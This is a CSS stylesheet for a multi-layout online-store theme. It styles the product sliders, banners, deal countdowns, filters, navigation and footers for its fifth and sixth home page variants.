.item-best-seller.item-leading {
    padding-top: 7px;
    width: 100%;
}
.item-best-seller .info-price {
    background: rgba(255, 255, 255, 0.5) none repeat scroll 0 0;
    bottom: 0;
    left: 0;
    padding: 7px 15px;
    position: absolute;
    width: 100%;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.item-best-seller:hover .info-price{
    background: rgba(51, 51, 51, 0.9) none repeat scroll 0 0;
}
.item-best-seller .zoom-image-thumb {
    position: relative;
}
.item-best-seller .info-price span {
    color: #fe9c00;
    font-size: 18px;
    font-weight: 700;
}
.list-banner-adv .item-adv-simple {
    margin-bottom: 30px;
}
.item-pop-cat {
    border-right: 1px solid #e5e5e5;
    position: relative;
    border-top:1px solid #e5e5e5;
}
.item-pop-cat:hover{
    border-top:1px solid #fe9c00;
}
.item-pop-cat:hover .pop-cat-title{
    opacity:1;
    bottom: -25px;
}
.pop-cat-title {
    bottom: -15px;
    color: #fe9c00;
    font-size: 14px;
    left: 0;
    margin: 0;
    opacity: 0;
    position: absolute;
    text-align: center;
    text-transform: uppercase;
    -webkit-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s;
    width: 100%;
}
.pop-cat-slider .wrap-item {
    border-color:#e5e5e5;
    border-width:0 1px 1px 1px;
    border-style:solid;
}
.pop-cat-slider {
    margin-bottom: 40px;
}
.pop-cat-slider .title {
    margin: 0 0 25px;
}
.list-banner-adv {
    margin-bottom: 15px;
}
.slider-home4.pop-cat-slider .wrap-item.owl-theme .owl-controls {
    top: -50px;
}
.pop-cat-slider .owl-carousel .owl-wrapper-outer {
    margin-bottom: -30px;
    padding-bottom: 30px;
}
.list-product-new .product-extra-link a:hover,.list-product-new .title-product a:hover{
    color:#fe9c00;
}
.list-product-new  .addcart-link {
    background:#fe9c00;
}
.list-product-new  .info-price span{
    color:#fe9c00;
}
.list-product-new .item-product .product-info {
    background: #fff none repeat scroll 0 0;
    left: -1px;
    position: absolute;
    text-align: center;
    top: 100%;
    width: 100%;
    z-index: 9999;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
    opacity:0;
    box-sizing: padding-box;
    -webkit-box-sizing: content-box;
    padding:0 0 20px;
    border: 1px solid #e5e5e5;
}
.list-product-new .item-product:hover .product-info {
    opacity: 1;
    top: 100%;
    box-shadow: 0px 4px 3px 1px rgba(0,0,0,0.1);
    border-top:none;
}
.list-product-new .item-product {
    padding: 20px;
}
.list-product-new .item-product:hover {
    box-shadow: 0 3px 3px 1px rgba(0, 0, 0, 0.1);
}
.list-product-new .product-rating {
    left: -10px;
    margin: 9px auto auto;
}
.list-product-new {
    margin-bottom: 20px;
}

.list-product-new {
    margin-bottom: 20px;
}
.list-adv-col2 .item-adv-simple {
    margin: 0 -10px;
}
.list-adv-col2 {
    margin-bottom: 45px;
    padding: 0 10px;
}

.list-product-new {
    margin-bottom: 20px;
}
.list-cat-low-price {
    margin-bottom: 20px;
}
.list-cat-low-price .title {
    margin-bottom: 25px;
}
.item-lower-price {
    border: 1px solid #e5e5e5;
    margin-bottom: 30px;
    padding: 20px;
    text-align: center;
}
.item-lower-price > h2 {
    font-size: 18px;
    font-weight: 700;
    margin: 20px 0 5px;
    text-transform: uppercase;
}
.lower-price-info {
    font-size: 12px;
    font-weight: 700;
    margin-bottom: 10px;
}
.lower-price-info > span {
    color: #fe9c00;
}
.item-lower-price .zoom-image-thumb img {
    width: auto;
}
.item-lower-price > h3 {
    color: #666;
    font-size: 12px;
    margin: 15px 0 7px;
    text-transform: uppercase;
}
.item-lower-price .viewall {
    color: #666;
    font-size: 12px;
}
.item-lower-price:hover{
    border-top-color:#fe9c00;
} 
.item-lower-price:hover h2 a{
    color:#fe9c00;
}
.item-lower-price h3 a:hover,
.item-lower-price .viewall:hover{
    color:#fe9c00;
    text-decoration:underline;
}

.footer4 {
    background: #2b2b2b none repeat scroll 0 0;
}
.box-menu-footer4 > h2 {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    color: #fff;
    font-size: 14px;
    font-weight: 700;
    margin: 35px 0 15px;
    padding-bottom: 7px;
    text-transform: uppercase;
}
.box-menu-footer4 a {
    color: #ccc;
}
.box-menu-footer4 li {
    margin-bottom: 10px;
}
.box-menu-footer4 a:hover {
    color: #fe9c00;
}
.list-order-policy {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    margin-top: 25px;
    padding: 0 15px;
}
.item-order-policy {
    border-right: 1px solid rgba(255, 255, 255, 0.2);
    margin: 0 -15px;
    padding: 10px 0;
}
.item-order-policy > ul {
    margin: 0;
    text-align:center;
}
.item-order-policy > ul li {
    display: inline-block;
    padding: 0 5px;
    text-align: left;
    vertical-align: middle;
    max-width: 120px;
}
.item-order-policy.last-item {
    border: medium none;
}
.item-order-policy > ul li i{
    font-size:48px;
    color:#fe9c00;
}
.item-order-policy > ul li span{
    color:#fff;
    font-weight:700;
    text-transform:uppercase;
}
.copyright-social4 {
    border-bottom: 1px solid rgba(255, 255, 255, 0.2);
    padding: 20px 0;
}
.copyrigh4 {
    color: #ccc;
    display: inline-block;
    margin: 5px 15px 0 0;
}
.policy4 {
    color: #ccc;
    display: inline-block;
}
.copyrigh4 > a {
    color: #fe9c00;
}
.policy4 > label {
    font-weight: 400;
    margin: 0;
}
.policy4 > a {
    color: #ccc;
    display: inline-block;
    border-right: 1px solid #ccc;
    padding-right: 6px;
    margin-right: 3px;
    height: 14px ;
    line-height: 14px;
}
.policy4 > a:hover {
    color: #fe9c00;
}
.policy4 > a:last-child {
    border: medium none;
    margin: 0;
    padding: 0;
}
.social-footer.social-footer4.social-network > label {
    color: #ccc;
    font-weight: 400;
    margin:0;
}
.social-footer.social-footer4.social-network a {
    width: 32px;
}
.social-footer.social-footer4.social-network ul {
    margin: 0;
}

.social-footer.social-footer4.social-network a {
    width: 32px;
}
.social-footer.social-footer4.social-network ul {
    margin: 0;
}

.payment4.payment-method {
    border-top: 1px solid rgba(255, 255, 255, 0.2);
    margin-top: 20px;
    padding: 20px 0;
    text-align: left;
}
.payment4.payment-method > label {
    color: #ccc;
    font-weight: 400;
    margin: 0 10px 0 0;
}
.payment4.payment-method > a {
    margin-left: 7px;
}
.top-store-footer {
    margin-top: 25px;
}
.top-store-footer > label {
    color: #999;
    margin: 0;
}
.top-store-footer > a {
    border-right: 1px solid #ccc;
    color: #ccc;
    display: inline-block;
    font-weight: 700;
    height: 14px;
    line-height: 14px;
    margin-right: 3px;
    padding-right: 6px;
}
.top-store-footer > a:last-child {
    border: medium none;
    margin: 0;
    padding: 0;
}
.list-tags-footer {
    margin-top: 15px;
}
.item-tags-footer {
    margin-bottom: 7px;
}
.item-tags-footer > label {
    color: #999;
    font-weight: 400;
    margin: 0;
}
.item-tags-footer > a {
    border-right: 1px solid #ccc;
    color: #ccc;
    display: inline-block;
    height: 14px;
    line-height: 14px;
    margin-right: 3px;
    padding-right: 6px;
}
.item-tags-footer > a:last-child {
    border: medium none;
    margin: 0;
    padding: 0;
}
.item-tags-footer > a:hover {
    color: #fe9c00;
}
.top-store-footer > a:hover {
    color: #fe9c00;
}
/**********************************************************************************************
                                        Home 5
***********************************************************************************************/
.header3.header5 {
    background: #283442 none repeat scroll 0 0;
    position: relative;
    z-index: 999;
}
.search-form3.search-form5 .smart-search-form input[type="submit"]{
    background-color:#fe9c00;
}
.header-mini-cart3.header-mini-cart5 .total-mini-cart-item{
    background-color:#fe9c00;
}
.category-dropdown.hidden-dropdown .wrap-category-dropdown {
    display: none;
}

.category-dropdown.hidden-dropdown .wrap-category-dropdown {
    display: none;
}
.main-nav.main-nav5 {
    background: transparent none repeat scroll 0 0;
    margin: 0 -30px;
}
.main-nav.main-nav5 > ul > li > a {
    color: #333;
    height: 50px;
    line-height: 50px;
}
.main-nav.main-nav5 > ul > li > a:hover{
    background:#fe9c00;
    color:#fff;
}
.hidden-dropdown .title-category-dropdown {
    background: #fe9c00 none repeat scroll 0 0;
    height: 50px;
    line-height: 50px;
}
.banner-slider5.simple-owl-slider {
    margin: 0 0 30px;
    border: 1px solid #e5e5e5;
    padding: 10px;
}
.main-nav.main-nav5 > ul {
    border-left: 1px solid #e5e5e5;
    margin-left: 30px;
}

.main-nav.main-nav5 > ul {
    border-left: 1px solid #e5e5e5;
    margin-left: 30px;
}
.item-banner5 .banner-info {
    left: 0;
    margin-top: -65px;
    padding-left: 140px;
    position: absolute;
    text-transform: uppercase;
    top: 50%;
}
.item-banner5 .banner-info > h3 {
    font-size: 24px;
}
.item-banner5 .banner-info > h2 {
    color: #e62e04;
    font-size: 36px;
}
.item-banner5 .shop-now {
    background: #333 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    margin: 20px 0 0;
    text-align: center;
    width: 115px;
    -webkit-transition:all 0.3s ease-out 0s;
    transition:all 0.3s ease-out 0s;
}
.item-banner5 .shop-now:hover{
    background-color:#e62e04;
}
.banner-slider5 .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-prev {
    left: -50px;
}
.banner-slider5 .wrap-item.owl-theme .owl-controls .owl-buttons div {
    background: rgba(0,0,0,0.4);
    height: 50px;
    line-height: 50px;
    margin: -25px 0 0;
    top: 50%;
    width: 50px;
    font-size:20px;
}
.banner-slider5 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover{
    background: #fe9c00;
}
.banner-slider5 .wrap-item.owl-theme .owl-controls .owl-buttons div.owl-next {
    right: -50px;
}
.banner-slider5 .wrap-item.owl-theme:hover .owl-controls .owl-buttons div.owl-prev {
    left: 0px;
}
.banner-slider5 .wrap-item.owl-theme:hover .owl-controls .owl-buttons div.owl-next {
    right: 0px;
}
.main-content-home5 .item-adv-simple{
    margin-bottom:30px;
}
.popular-cat-title > ul {
    font-size: 0;
    margin: -1px;
}
.popular-cat-title li {
    display: inline-block;
    font-size: 14px;
}
.popular-cat-title a {
    display: block;
    font-weight: 700;
    height: 40px;
    line-height: 40px;
    padding: 0 30px;
    text-transform: uppercase;
}
.popular-cat-title {
    background: #fafafa none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
}
.popular-cat-title li.active {
    position: relative;
    background: #fe9c00 none repeat scroll 0 0;
}
.popular-cat-title li.active a {
    color: #fff;
    position: relative;
    top: -3px;
}
.popular-cat-title li.active::after {
    border-left: 4px solid #333;
    border-top: 7px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    right: -4px;
    top: -6px;
    width: 0;
}
.popular-cat-title li.active::before {
    background: #fe9c00 none repeat scroll 0 0;
    content: "";
    height: 6px;
    left: 0;
    position: absolute;
    top: -6px;
    width: 100%;
}

.popular-cat-slider.slider-home5 .wrap-item {
    border-left: 1px solid #e5e5e5;
    border-bottom: 1px solid #e5e5e5;
    border-right: 1px solid #e5e5e5;
    padding: 0;
}
.popular-cat-slider.slider-home5 .item {
    border-left: 1px solid #e5e5e5;
    padding: 10px 20px;
}
.slider-home5 .wrap-item.owl-theme .owl-controls {
    margin: 0;
    position: absolute;
    right: 5px;
    top: -35px;
}
.slider-home5  .wrap-item.owl-theme .owl-controls .owl-buttons div{
    position:static;
    display:inline-block;
    margin:0;
    opacity:1;
    width:30px;
    height:30px;
    line-height:30px;
    background:#969696;
}
.slider-home5  .wrap-item.owl-theme .owl-controls .owl-buttons div:hover{
    background:#fe9c00;
}

.product-info5 .title-product > a {
    font-weight: 400;
}
.product-info5 .info-price > span {
    color: #fe9c00;
    font-size: 18px;
    font-weight: 700;
}
.popular-cat-slider.slider-home5 .product-info5 {
    padding: 15px 0 10px;
}
.product-info5 .title-product > a:hover{
    color:#fe9c00;
}
.product-thumb5 .product-info-cart .addcart-link{
    background:#fe9c00;
}
.product-thumb5 .product-extra-link a:hover{
    color:#fe9c00;
}

.popular-cat-slider.slider-home5 {
    position: relative;
}
.popular-cat-slider.slider-home5::before {
    background: #fff none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 1px;
    position: absolute;
    top: 0;
    width: 1px;
    z-index: 9;
}
.popular-cat-slider.slider-home5::after {
    background: #fff none repeat scroll 0 0;
    content: "";
    height: 100%;
    right: 1px;
    position: absolute;
    top: 0;
    width: 1px;
    z-index: 9;
}
.title-special {
    background: #fe9c00 none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-size: 14px;
    font-weight: 700;
    height: 47px;
    line-height: 47px;
    margin: 0;
    padding: 0 30px;
    position: relative;
    text-transform: uppercase;
}
.title-special::after {
    border-left: 4px solid #333;
    border-top: 7px solid transparent;
    content: "";
    height: 0;
    position: absolute;
    right: -4px;
    top: 0;
    width: 0;
}
.hot-category {
    position: relative;
}
.hot-category .title-special {
    left: 0;
    position: absolute;
    top: -7px;
}
.listcategory-hot.list-shop-cat {
    font-size: 0;
    margin: 0;
    padding: 58px 10px 25px;
}
.listcategory-hot.list-shop-cat a span{
    background:#283442;
}
.listcategory-hot.list-shop-cat a:hover {
    color: #fe9c00;
}
.listcategory-hot.list-shop-cat a:hover span{
    background:#fe9c00;
}
.slider-home5.hot-category-slider .wrap-item.owl-theme .owl-controls {
    top: -125px;
}
.hot-category {
    margin-bottom: 30px;
    position: relative;
}

.brand-cat-slider.slider-home5 {
    border: 1px solid #e5e5e5;
    position: relative;
}
.brand-cat-slider .item-product5 {
    border-left: 1px solid #e5e5e5;
    padding: 10px 21px;
}
.brand-cat-slider .product-info5 {
    padding: 15px 0 10px;
}
.brand-cat-slider.slider-home5::before {
    background: #fff none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
    z-index: 9;
}

.brand-cat-slider.slider-home5::after {
    background: #fff none repeat scroll 0 0;
    content: "";
    height: 100%;
    right: 0;
    position: absolute;
    top: 0;
    width: 1px;
    z-index: 9;
}
.sidebar-cat-brand {
    background: #fafafa none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    margin-right: -31px;
}
.sidebar-cat-brand .title-special {
    margin-left: -1px;
    margin-top: -8px;
    font-size: 18px;
}
.sidebar-cat-brand .category-brand-slider {
    border: medium none;
}
.sidebar-cat-brand .category-brand-slider .owl-controls {
    display: none;
}
.sidebar-cat-brand .sidebar-cat-childrent > li a{
    border-top: 1px solid #e5e5e5;
    padding:10px 20px;
}
.sidebar-cat-brand .sidebar-cat-childrent {
    margin: 0;
    min-height: 203px;
}
.sidebar-cat-brand .sidebar-cat-childrent li.active a::before{
    background: #fe9c00 none repeat scroll 0 0;
    content: "";
    height: 100%;
    left: -1px;
    position: absolute;
    top: 0;
    width: 4px;
    display:block;
}
.sidebar-cat-brand .sidebar-cat-childrent a:hover::before {
    display:none;
}
.sidebar-cat-brand .sidebar-cat-childrent li.active a::after{
    background: #fff none repeat scroll 0 0;
    content: "";
    height: 100%;
    right: -1px;
    position: absolute;
    top: 0;
    width: 1px;
    z-index:999;
}
.sidebar-cat-brand .sidebar-cat-childrent li.active a{
    background:#fff;
}
.slider-home5.brand-cat-slider .wrap-item.owl-theme .owl-controls {
    left: -65px;
    right: auto;
    top: 5px;
}

.cat-brand {
    margin-bottom: 30px;
}
.popcat-list-box > h2 {
    margin: -5px 0 25px;
    position: relative;
}
.popcat-list-box h2 span {
    background: #fff none repeat scroll 0 0;
    color: #fe9c00;
    font-weight: 700;
    padding-right: 25px;
    position: relative;
    text-transform: uppercase;
    z-index: 9;
}
.popcat-list-box > h2::after {
    border-bottom: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    content: "";
    height: 4px;
    left: 0;
    position: absolute;
    top: 17px;
    width: 100%;
}
.popcat-box {
    background: #fafafa none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    margin-bottom: 30px;
    min-height: 150px;
    padding: 25px 0;
    text-align: center;
}
.popcat-box H3 {
    font-size: 14px;
    font-weight: 700;
    margin: 10px 0 0;
}

.cat-brand {
    margin-bottom: 30px;
}
.popcat-list-box > h2 {
    margin: -5px 0 25px;
    position: relative;
}
.popcat-list-box h2 span {
    background: #fff none repeat scroll 0 0;
    color: #fe9c00;
    font-weight: 700;
    padding-right: 25px;
    position: relative;
    text-transform: uppercase;
    z-index: 9;
}
.popcat-list-box > h2::after {
    border-bottom: 1px solid #e5e5e5;
    border-top: 1px solid #e5e5e5;
    content: "";
    height: 4px;
    left: 0;
    position: absolute;
    top: 17px;
    width: 100%;
}
.popcat-box {
    background: #fafafa none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    margin-bottom: 30px;
    min-height: 150px;
    padding: 25px 0;
    text-align: center;
}
.popcat-box h3 {
    font-size: 14px;
    font-weight: 700;
    margin: 10px 0 0;
}
.footer5 {
    background: #fbfbfb none repeat scroll 0 0;
    border-top: 1px solid #fe9c00;
    margin-top: 20px;
}
.footer-top.footer-top5 {
    margin-top: 35px;
}
.item-online-shipping {
    border-right: 1px solid #e5e5e5;
    margin: 0 -15px;
    min-height: 130px;
    padding-right: 10px;
}
.online-shipping {
    border: 1px solid #e5e5e5;
    margin-bottom: 45px;
    margin-top: 30px;
    padding: 0 15px;
    border-right:none;
    background: #fff none repeat scroll 0 0;
}
.item-online-shipping > ul {
    display: table;
    margin: 0;
    padding-top: 25px;
}
.item-online-shipping li {
    display: table-cell;
    vertical-align: middle;
}
.item-online-shipping li i {
    color: #fe9c00;
    font-size: 48px;
}
.item-online-shipping h3 {
    font-size: 14px;
    font-weight: 700;
    margin: 0 0 5px;
    text-transform: uppercase;
}
.item-online-shipping li:first-child {
    padding: 0 15px 0 30px;
}
.item-online-shipping p {
    color: #666;
    margin: 0;
    line-height: 20px;
}
.item-online-shipping span{
    color:#999;
}
.footer-bottom5 {
    border-top: 1px solid #e5e5e5;
    margin-top: 30px;
    padding: 30px 0 35px;
}
.footer-bottom5 .payment2.payment-method {
    margin: 0;
}
.hot-deal-slider5.simple-owl-slider.slider-home5 {
    border-color: #e5e5e5;
    border-style: solid;
    border-width: 0 1px 1px;
    margin: 0;
    overflow: visible;
}
.special-slider-header {
    background: #fafafa none repeat scroll 0 0;
    border: 1px solid #e5e5e5;
    height: 40px;
    position: relative;
}
.special-slider-header .title-special {
    left: -1px;
    position: absolute;
    top: -8px;
}
.hot-deal5 {
    margin-bottom: 30px;
}
.product-info5 li {
    display: inline-block;
    vertical-align: middle;
}
.product-info5 > ul {
    margin: 0;
}
.product-info5 li span {
    display: block;
}
.percent-sale {
    background: #e62e04 none repeat scroll 0 0;
    color: #fff;
    height: 32px;
    line-height: 32px;
    margin-right: 5px;
    padding: 0 10px;
}
.count-order {
    background: #333 none repeat scroll 0 0;
    color: #fff;
    height: 32px;
    line-height: 32px;
    padding: 0 10px;
}
.hot-deal-slider5 .item-hotdeal {
    padding: 0 20px 15px;
}
.content-popular5 {
    margin-bottom: 30px;
}
.hotdeal-countdown5 {
    margin: 10px 0 3px;
    position: relative;
    width: 222px;
}
.hotdeal-countdown5 canvas {
    position: relative;
    z-index: 99;
    left: -2px;
    top: -1px;
}
.item-hotdeal .product-info5 {
    margin-top: 20px;
}
.hotdeal-countdown5 .time_circles > div {
    background: #e62e04 none repeat scroll 0 0;
    border: 10px solid #f4f4f4;
    border-radius: 50%;
    color: #fff;
    font-weight: 700;
    height: 70px;
    position: absolute;
    text-align: center;
    width: 70px !important;
    margin-top:-25px;
}
.hotdeal-countdown5 .time_circles .number {
    border-bottom: 1px none saddlebrown;
    display: block;
    margin: 7px 0 -3px;
}
.hotdeal-countdown5 .time_circles .text {
    border-top: 1px solid #fff;
    font-size: 10px;
}

.special-slider-content.simple-owl-slider.slider-home5 {
    border-color: #e5e5e5;
    border-style: solid;
    border-width: 0 1px 1px;
    margin: 0;
    overflow: visible;
}
.item-special .zoom-image-thumb img {
    max-width: 70px;
}
.item-special li {
    border-bottom: 1px solid #e5e5e5;
    display: table;
    padding: 20px;
    width: 100%;
}
.item-special li .zoom-image-thumb {
    display: table-cell;
}
.item-special li .product-info5 {
    display: table-cell;
    padding-left: 20px;
    vertical-align: top;
}
.item-special li:last-child {
    border: medium none;
}
.item-special > ul {
    margin: 0;
}
.special-slider {
    margin-bottom: 30px;
}
.slide-adds {
    margin-bottom: 30px;
}

.slide-adds {
    margin-bottom: 30px;
}
.slide-adds .wrap-item {
    border-color: #e5e5e5;
    border-style: solid;
    border-width: 0 1px 1px;
    padding: 10px;
}
.slide-adds .widget-adv .owl-theme .owl-controls {
    margin: 25px 0 5px;
    position: static;
}
.slide-adds .widget-adv .owl-theme .owl-controls .owl-page span {
    background-color: #333;
    height: 10px;
    margin: 0 7px;
    width: 10px;
}
.slide-adds .widget-adv .owl-theme .owl-controls .owl-page:hover span,
.slide-adds .widget-adv .owl-theme .owl-controls .owl-page.active span{
    background-color:#fe9c00;
}
.from-blog-slider.slider-home5 .wrap-item {
    border-color: #e5e5e5;
    border-style: solid;
    border-width: 0 1px 1px;
    padding: 20px;
}
.from-blog-slider.slider-home5 {
    position: relative;
}

.item-blog5 .readmore {
    margin-top: 12px;
    margin-bottom: -2px;
    display: block;
}
.viewall5 {
    position: absolute;
    bottom: 18px ;
    right: 35px;
}
/******************************************************************************************************
                                            Home 6
*******************************************************************************************************/

.header6 {
    background: #4bae4f none repeat scroll 0 0;
    padding: 10px 0 30px;
}
.contact-top span {
    color: #ccdb38;
    margin: 0 5px;
}
.contact-top > p {
    color: #fff;
    margin: 0 0 0 -5px;
}
.top-extra-link > a {
    color: #fff;
    margin-left: 33px;
}
.top-extra-link {
    margin-bottom: 20px;
    text-align: right;
}
.top-extra-link > a i {
    color: #ccdb38;
    margin-right: 5px;
}
.contact-top {
    margin-bottom: 20px;
}
.logo6 {
    margin-top: 8px;
}
.mini-cart.mini-cart6 .header-mini-cart::before {
    background-color: #ccdb38;
}
.mini-cart.mini-cart6 .header-mini-cart {
    background: #fff none repeat scroll 0 0;
    border-color: #fff;
}
.mini-cart.mini-cart6 .total-mini-cart-price {
    color: #4bae4f;
}
.mini-cart.mini-cart6 .total-mini-cart-item {
    color: #666;
    text-transform: capitalize;
}
.smart-search.smart-search6 .smart-search-form input[type="submit"] {
    background-color: #ccdb38;
}
.smart-search.smart-search6 .smart-search-form input[type="text"] {
    border-color: #fff;
}
.smart-search.smart-search6 .select-category {
    background: #fff none repeat scroll 0 0;
    border-color:#e5e5e5;
    border-width:0 1px 0 0;
    border-style:solid;
    width:140px;
}
.smart-search.smart-search6 {
    padding: 0 0 0 140px;
}
.smart-search.smart-search6 .list-category-toggle.sub-menu-top {
    width: 200px;
}
.smart-search.smart-search6 .category-toggle-link {
    text-transform: capitalize;
}
.smart-search.smart-search6 .select-category .category-toggle-link::after {
    background: #ccdb38 none repeat scroll 0 0;
    color: #fff;
    height: 20px;
    line-height: 20px;
    right: -10px;
    text-align: center;
    top: 13px;
    width: 20px;
    z-index: 99;
}

.main-nav.main-nav6 {
    background: transparent none repeat scroll 0 0;
    margin: 0;
}
.main-nav.main-nav6 > ul > li > a {
    color: #333;
    height: 50px;
    line-height: 50px;
    position:relative;
}
.main-nav.main-nav6 > ul > li.current-menu-item > a,.main-nav.main-nav6 > ul > li:hover > a{
    background:#CCDB38;
    color:#fff;
}
.main-nav.main-nav6 > ul {
    margin: 0;
}
.header-nav6 {
    border-bottom: 1px solid #e5e5e5;
    margin-bottom: 30px;
}
.category-dropdown.category-dropdown6 .title-category-dropdown {
    background: #ccdb38 none repeat scroll 0 0;
    float: right;
    overflow: visible;
    width: 52px;
}
.category-dropdown.category-dropdown6 {
    float: right;
    width: 100%;
}
.category-dropdown6 .wrap-category-dropdown {
    left: auto;
    right: 0;
    width: 270px;
}
.category-dropdown6 .list-category-dropdown a:hover{
    color:#4BAE4F;
}
.category-dropdown6  .list-category-dropdown > li:hover a::before {
    background: #4BAE4F none repeat scroll 0 0;
}
.category-dropdown6 .wrap-category-dropdown .expand-category-link {
    background: #C1D129 none repeat scroll 0 0;
}
.main-nav.main-nav7 > ul > li:hover > a, .main-nav.main-nav7 > ul li.current-menu-ancestor > a, .main-nav.main-nav7 > ul li.current-menu-item > a {
    background: transparent;
}
.main-nav.main-nav7 > ul > li:hover > a, .main-nav.main-nav7 > ul li.current-menu-ancestor > a, .main-nav.main-nav7 > ul li.current-menu-item > a {
    color: #fe9c00;
}
.slider-banner6.simple-owl-slider {
    margin: 0 -10px 0 0;
}
.item-banner6 .banner-info {
    left: 0;
    padding-left: 60px;
    padding-top: 45px;
    position: absolute;
    text-align: center;
    top: 0;
}
.item-banner6 .banner-info > h2 {
    color: #4bae4f;
    font-size: 120px;
    text-transform: uppercase;
}
.item-banner6 .banner-info > h3 {
    color: #999;
    font-size: 60px;
    font-weight: 400;
    margin-top: -8px;
}
.item-banner6 .shopnow {
    background: #4bae4f none repeat scroll 0 0;
    color: #fff;
    display: inline-block;
    font-weight: 700;
    height: 45px;
    line-height: 45px;
    margin-top: 20px;
    text-transform: uppercase;
    width: 136px;
}
.item-adv-simple.adv-home6 {
    margin-bottom: 20px;
}
.item-adv-simple.adv-home6.item-leading {
    margin-right: -10px;
}
.list-adv-center {
    margin-bottom: 30px;
}

.item-supperdeal {
    padding: 0 15px;
}
.content-top6 {
    margin-bottom: 10px;
}
.supper-deal6 {
    border: 1px solid #e5e5e5;
    margin-bottom: 50px;
}
.product-info6 .title-product a:hover {
    color: #4bae4f;
}
.product-info6 .info-price span {
    color: #4bae4f;
    font-size: 18px;
    font-weight: 700;
}
.item-supperdeal .title-product {
    font-weight: 400;
    margin: 0;
}
.product-info6 {
    padding: 15px 0 20px;
}
.product-thumb6 .product-info-cart .addcart-link {
    background: #4bae4f none repeat scroll 0 0;
}
.product-thumb6 .product-extra-link a:hover {
    color: #4bae4f;
}
.slider-home6 .wrap-item.owl-theme .owl-controls .owl-buttons div{
    width:25px;
    height:25px;
    display:inline-block;
    line-height:25px;
    position:static;
    margin:0 0 0 1px;
    background:#707070;
    opacity:1;
}
.slider-home6 .wrap-item.owl-theme .owl-controls .owl-buttons div:hover{
    background: #4bae4f none repeat scroll 0 0;
}
.slider-home6 .owl-theme .owl-controls {
    position: absolute;
    right: 20px;
    top: -40px;
}

.supperdeal-header > h2 {
    font-size: 30px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
}
.supperdeal-sidebar {
    margin-right: -40px;
    padding-left: 80px;
}
.supperdeal-header {
    border-bottom: 1px solid #e5e5e5;
    padding: 22px 0 19px;
    position: relative;
}
.supperdeal-header::before {
    background: #4bae4f none repeat scroll 0 0;
    border-radius: 50%;
    color: #fff;
    content: "";
    display: block;
    font-family: fontawesome;
    font-size: 30px;
    height: 50px;
    left: -60px;
    line-height: 50px;
    position: absolute;
    text-align: center;
    top: 23px;
    width: 50px;
}
.supperdeal-header > span {
    color: #999;
    text-transform: uppercase;
}
.popular-cat-slider.slider-home6 {
    padding-left: 40px;
    padding-top: 60px;
}
.supperdeal-tab a {
    color: #555;
    display: block;
    height: 40px;
    line-height: 40px;
    position:relative;
}
.supperdeal-tab li {
    border-bottom: 1px solid #e5e5e5;
}
.supperdeal-tab {
    margin-bottom: 30px;
}
.supperdeal-tab li.active a {
    color: #4bae4f;
}
.supperdeal-tab li.active a::after {
    content: "";
    font-family: fontawesome;
    font-size: 8px;
    font-weight: 400;
    position: absolute;
    right: 0;
    top: 0;
}
.supperdeal-tab a:hover{
    color: #4bae4f;
}
.supperdeal-countdown {
    margin: -2px 0 42px;
    position: relative;
    width: 225px;
}
.supperdeal-countdown .time_circles > div {
    background: #5f6062 none repeat scroll 0 0;
    border-radius: 50%;
    height: 52px;
    margin-top: -18px;
    position: absolute;
    text-align: center;
    width: 52px !important;
}
.supperdeal-countdown .time_circles canvas {
    left: -2px;
    position: relative;
    z-index: 999;
}
.supperdeal-countdown .number {
    color: #fff;
    display: block;
    font-weight: 700;
    margin: 10px 0 -7px;
}
.supperdeal-countdown .text {
    color: #ccc;
    font-size: 12px;
}

.header-product-filter > h2 {
    background: #ccdb38 none repeat scroll 0 0;
    color: #fff;
    font-size: 30px;
    font-weight: 700;
    margin: 0;
    text-transform: uppercase;
    position:relative;
}
.header-product-filter{
    position:relative;
}
.header-product-filter span {
    background: #4bae4f none repeat scroll 0 0;
    display: inline-block;
    height: 50px;
    line-height: 50px;
    padding: 0 20px;
}
.header-product-filter .toggle-link-filter {
    font-size: 18px;
    color: #fff;
    display: block;
    position: absolute;
    top: 16px;
    right: 20px;
}

.box-product-filter {
    background: #fff none repeat scroll 0 0;
    box-shadow: 0 3px 3px 0 rgba(0, 0, 0, 0.1);
    left: 0;
    position: absolute;
    top: 100%;
    width: 100%;
    z-index: 99;
    display:none;
}
.item-box-filter {
    float: left;
    padding: 27px 25px 15px;
    width: 20.8%;
}
.item-box-filter.box-tags-filter {
    width: 37.6%;
}
.item-box-filter > h2 {
    border-bottom: 1px solid #e5e5e5;
    font-size: 14px;
    margin: 0 0 15px;
    padding-bottom: 14px;
    text-transform: uppercase;
}
.item-box-filter a {
    color: #999;
}
.item-box-filter.box-tags-filter a:hover{
    background:#4BAE4F;
    color:#fff;
}
.item-box-filter li {
    margin-bottom: 10px;
}
.item-box-filter.box-tags-filter li {
    display: inline-block;
    margin: 0 2px 5px 0;
}
.item-box-filter.box-tags-filter li a {
    background: #f9f9f9 none repeat scroll 0 0;
    display: block;
    height: 30px;
    line-height: 30px;
    padding: 0 20px;
}
.item-box-filter a:hover {
    color: #ccdb38;
}

.item-box-filter span.color-filter {
    border: 1px solid #e5e5e5;
    height: 14px;
    margin-right: 10px;
    padding: 0;
    vertical-align: sub;
    width: 14px;
}

.category-filter-title {
    border-color: #e5e5e5;
    border-style: solid;
    border-width: 0 1px 1px;
    padding: 0 20px;
}
.category-filter-title li {
    display: inline-block;
    font-size: 12px;
    margin-right: 45px;
}
